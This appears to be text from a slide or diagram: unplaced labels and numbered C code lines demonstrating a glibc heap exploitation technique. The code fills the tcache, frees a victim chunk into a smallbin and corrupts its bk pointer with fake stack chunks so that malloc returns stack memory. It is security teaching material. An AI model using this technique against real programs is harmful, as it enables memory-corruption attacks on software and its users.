 fake_freelist[0]
fake_freelist[1]
fake_freelist[1]
fake_freelist[2]
fake_freelist[2]
fake_freelist[3]
fake_freelist[3]
fake_freelist[4]
fake_freelist[4]
fake_freelist[5]
fake_freelist[5]
fake_freelist[6]
fake_freelist[6]
NULL
victim_chunk
prev_size
0x111
victim
fd
bk
...
dummies[0~6]
...
stack_buffer_2
0
0
0
stack_buffer_1
0
0
victim_chunk
stack_buffer_2
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);